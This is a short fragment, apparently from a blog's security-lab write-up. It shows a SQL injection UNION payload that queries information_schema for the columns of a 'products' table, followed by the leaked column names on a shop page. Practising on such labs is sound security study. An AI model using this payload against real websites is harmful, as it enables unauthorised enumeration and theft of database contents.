 1' union select null,column_name,null from
information_schema.columns where table_name = 'products'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
name
description
image
id
rating
category
price
released
AaronLuo's Blog from byAaronluo.github.io